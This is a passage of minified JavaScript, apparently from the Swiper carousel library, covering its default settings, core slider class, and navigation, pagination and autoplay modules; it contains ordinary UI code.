label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Sy(e,t){return function(n={}){const o=Object.keys(n)[0],r=n[o];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(o)>=0&&!0===e[o]&&(e[o]={auto:!0}),o in e&&"enabled"in r?(!0===e[o]&&(e[o]={enabled:!0}),"object"!=typeof e[o]||"enabled"in e[o]||(e[o].enabled=!0),e[o]||(e[o]={enabled:!1}),Wb(t,n)):Wb(t,n)):Wb(t,n)}}const Cy={eventsEmitter:ny,update:oy,translate:ry,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:o}=n;o.cssMode||(o.autoHeight&&n.updateAutoHeight(),iy({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const n=this,{params:o}=n;n.animating=!1,o.cssMode||(n.setTransition(0),iy({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:ay,loop:sy,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;n.style.cursor="move",n.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:vy,breakpoints:yy,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:o}=n;if(o){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*o;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:wy,images:{loadImage:function(e,t,n,o,r,i){const a=Ib();let s;function l(){i&&i()}$b(e).parent("picture")[0]||e.complete&&r?l():t?(s=new a.Image,s.onload=l,s.onerror=l,o&&(s.sizes=o),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const o=e.imagesToLoad[n];e.loadImage(o,o.currentSrc||o.getAttribute("src"),o.srcset||o.getAttribute("srcset"),o.sizes||o.getAttribute("sizes"),!0,t)}}}},Ay={};class _y{constructor(...e){let t,n;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?n=e[0]:[t,n]=e,n||(n={}),n=Wb({},n),t&&!n.el&&(n.el=t),n.el&&$b(n.el).length>1){const e=[];return $b(n.el).each(t=>{const o=Wb({},n,{el:t});e.push(new _y(o))}),e}const o=this;o.__swiper__=!0,o.support=Zb(),o.device=ey({userAgent:n.userAgent}),o.browser=ty(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],n.modules&&Array.isArray(n.modules)&&o.modules.push(...n.modules);const r={};o.modules.forEach(e=>{e({swiper:o,extendParams:Sy(n,r),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const i=Wb({},xy,r);return o.params=Wb({},i,Ay,n),o.originalParams=Wb({},o.params),o.passedParams=Wb({},n),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=$b,Object.assign(o,{enabled:o.params.enabled,el:t,classNames:[],slides:$b(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===o.params.direction,isVertical:()=>"vertical"===o.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return o.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},o.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Ub(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const o=n.minTranslate(),r=(n.maxTranslate()-o)*e+o;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(n=>{const o=e.getSlideClasses(n);t.push({slideEl:n,classNames:o}),e.emit("_slideClass",n,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:n,slides:o,slidesGrid:r,slidesSizesGrid:i,size:a,activeIndex:s}=this;let l=1;if(n.centeredSlides){let e,t=o[s].swiperSlideSize;for(let n=s+1;n<o.length;n+=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0));for(let n=s-1;n>=0;n-=1)o[n]&&!e&&(t+=o[n].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=s+1;e<o.length;e+=1){(t?r[e]+i[e]-r[s]<a:r[e]-r[s]<a)&&(l+=1)}else for(let e=s-1;e>=0;e-=1){r[s]-r[e]<a&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function o(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):(r=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),r||o()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,o=n.params.direction;return e||(e="horizontal"===o?"vertical":"horizontal"),e===o||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${o}`).addClass(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.each(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const n=$b(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=$b(e.shadowRoot.querySelector(o()));return t.children=e=>n.children(e),t}return n.children?n.children(o()):$b(n).children(o())})();if(0===r.length&&t.params.createElements){const e=jb().createElement("div");r=$b(e),e.className=t.params.wrapperClass,n.append(e),n.children(`.${t.params.slideClass}`).each(e=>{r.append(e)})}return Object.assign(t,{$el:n,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const n=this,{params:o,$el:r,$wrapperEl:i,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),o.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),i.removeAttr("style"),a&&a.length&&a.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){Wb(Ay,e)}static get extendedDefaults(){return Ay}static get defaults(){return xy}static installModule(e){_y.prototype.__modules__||(_y.prototype.__modules__=[]);const t=_y.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>_y.installModule(e)),_y):(_y.installModule(e),_y)}}Object.keys(Cy).forEach(e=>{Object.keys(Cy[e]).forEach(t=>{_y.prototype[t]=Cy[e][t]})}),_y.use([function({swiper:e,on:t,emit:n}){const o=Ib();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver(t=>{i=o.requestAnimationFrame(()=>{const{width:n,height:o}=e;let r=n,i=o;t.forEach(({contentBoxSize:t,contentRect:n,target:o})=>{o&&o!==e.el||(r=n?n.width:(t[0]||t).inlineSize,i=n?n.height:(t[0]||t).blockSize)}),r===n&&i===o||a()})}),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))}),t("destroy",()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:n,emit:o}){const r=[],i=Ib(),a=(e,t={})=>{const n=new(i.MutationObserver||i.WebkitMutationObserver)(e=>{if(1===e.length)return void o("observerUpdate",e[0]);const t=function(){o("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)a(t[e])}a(e.$el[0],{childList:e.params.observeSlideChildren}),a(e.$wrapperEl[0],{attributes:!1})}}),n("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]);const Ty=_y;function ky(e,t,n,o){const r=jb();return e.params.createElements&&Object.keys(o).forEach(i=>{if(!n[i]&&!0===n.auto){let a=e.$el.children(`.${o[i]}`)[0];a||(a=r.createElement("div"),a.className=o[i],e.$el.append(a)),n[i]=a,t[i]=a}}),n}function Ey({swiper:e,extendParams:t,on:n,emit:o}){function r(t){let n;return t&&(n=$b(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function i(t,n){const o=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](o.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](o.lockClass))}function a(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;i(n,e.isBeginning&&!e.params.rewind),i(t,e.isEnd&&!e.params.rewind)}function s(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),o("navigationPrev"))}function l(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),o("navigationNext"))}function c(){const t=e.params.navigation;if(e.params.navigation=ky(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),o=r(t.prevEl);n&&n.length>0&&n.on("click",l),o&&o.length>0&&o.on("click",s),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:o,prevEl:o&&o[0]}),e.enabled||(n&&n.addClass(t.lockClass),o&&o.addClass(t.lockClass))}function u(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",s),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{!1===e.params.navigation.enabled?d():(c(),a())}),n("toEdge fromEdge lock unlock",()=>{a()}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:i}=e.navigation,a=n.target;if(e.params.navigation.hideOnClick&&!$b(a).is(i)&&!$b(a).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===a||e.pagination.el.contains(a)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):i&&(t=i.hasClass(e.params.navigation.hiddenClass)),o(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass)}});const d=()=>{e.$el.addClass(e.params.navigation.navigationDisabledClass),u()};Object.assign(e.navigation,{enable:()=>{e.$el.removeClass(e.params.navigation.navigationDisabledClass),c(),a()},disable:d,update:a,init:c,destroy:u})}function Oy(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function Py({swiper:e,extendParams:t,on:n,emit:o}){const r="swiper-pagination";let i;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,$el:null,bullets:[]};let a=0;function s(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:o}=e.params.pagination;t[n]().addClass(`${o}-${n}`)[n]().addClass(`${o}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(s())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let u;const d=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(u=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),u>r-1-2*e.loopedSlides&&(u-=r-2*e.loopedSlides),u>d-1&&(u-=d),u<0&&"bullets"!==e.params.paginationType&&(u=d+u)):u=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const o=e.pagination.bullets;let r,s,d;if(n.dynamicBullets&&(i=o.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",i*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(a+=u-(e.previousIndex-e.loopedSlides||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),r=Math.max(u-a,0),s=r+(Math.min(o.length,n.dynamicMainBullets)-1),d=(s+r)/2),o.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)o.each(e=>{const t=$b(e),o=t.index();o===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(o>=r&&o<=s&&t.addClass(`${n.bulletActiveClass}-main`),o===r&&l(t,"prev"),o===s&&l(t,"next"))});else{const t=o.eq(u),i=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=o.eq(r),a=o.eq(s);for(let e=r;e<=s;e+=1)o.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(i>=o.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)o.eq(o.length-e).addClass(`${n.bulletActiveClass}-main`);o.eq(o.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(a,"next");else l(t,"prev"),l(a,"next")}}if(n.dynamicBullets){const r=Math.min(o.length,n.dynamicMainBullets+4),a=(i*r-i)/2-d*i,s=t?"right":"left";o.css(e.isHorizontal()?s:"top",`${a}px`)}}if("fraction"===n.type&&(c.find(Oy(n.currentClass)).text(n.formatFractionCurrent(u+1)),c.find(Oy(n.totalClass)).text(n.formatFractionTotal(d))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const o=(u+1)/d;let r=1,i=1;"horizontal"===t?r=o:i=o,c.find(Oy(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${i})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,u+1,d)),o("paginationRender",c[0])):o("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function u(){const t=e.params.pagination;if(s())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let i="";if("bullets"===t.type){let o=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&o>n&&(o=n);for(let n=0;n<o;n+=1)t.renderBullet?i+=t.renderBullet.call(e,n,t.bulletClass):i+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(i),e.pagination.bullets=r.find(Oy(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(i)),"custom"!==t.type&&o("paginationRender",e.pagination.$el[0])}function d(){e.params.pagination=ky(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=$b(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el),n.length>1&&(n=n.filter(t=>$b(t).parents(".swiper")[0]===e.el))),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),a=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",Oy(t.bulletClass),function(t){t.preventDefault();let n=$b(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function p(){const t=e.params.pagination;if(s())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(e.isHorizontal()?t.horizontalClass:t.verticalClass),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",Oy(t.bulletClass))}n("init",()=>{!1===e.params.pagination.enabled?f():(d(),u(),c())}),n("activeIndexChange",()=>{(e.params.loop||void 0===e.snapIndex)&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(u(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(u(),c())}),n("destroy",()=>{p()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:i}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&i&&i.length>0&&!$b(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=i.hasClass(e.params.pagination.hiddenClass);o(!0===t?"paginationShow":"paginationHide"),i.toggleClass(e.params.pagination.hiddenClass)}});const f=()=>{e.$el.addClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.addClass(e.params.pagination.paginationDisabledClass),p()};Object.assign(e.pagination,{enable:()=>{e.$el.removeClass(e.params.pagination.paginationDisabledClass),e.pagination.$el&&e.pagination.$el.removeClass(e.params.pagination.paginationDisabledClass),d(),u(),c()},disable:f,render:u,update:c,init:d,destroy:p})}function jy({swiper:e,extendParams:t,on:n,emit:o}){let r;function i(){if(!e.size)return e.autoplay.running=!1,void(e.autoplay.paused=!1);const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=Vb(()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),o("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),o("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),o("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?s():(t=e.slideTo(0,e.params.speed,!0,!0),o("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),o("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&i()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,o("autoplayStart"),i(),!0))}function s(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,o("autoplayStop"),!0))}function l(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,u)}):(e.autoplay.paused=!1,i())))}function c(){const t=jb();"hidden"===t.visibilityState&&e.autoplay.running&&l(),"visible"===t.visibilityState&&e.autoplay.paused&&(i(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)}),e.autoplay.paused=!1,e.autoplay.running?i():s())}function d(){e.params.autoplay.disableOnInteraction?s():(o("autoplayPause"),l()),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,u)})}function p(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,o("autoplayResume"),i())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a();jb().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",d),e.$el.on("mouseleave",p))}}),n("beforeTransitionStart",(t,n,o)=>{e.autoplay.running&&(o||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):s())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?s():l())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&i()}),n("destroy",()=>{e.$el.off("mouseenter",d),e.$el.off("mouseleave",p),e.autoplay.running&&s();jb().removeEventListener("visibilitychange",c)}),Object.assign(e.autoplay,{pause:l,run:i,start:a,stop:s})}function My(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Iy(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 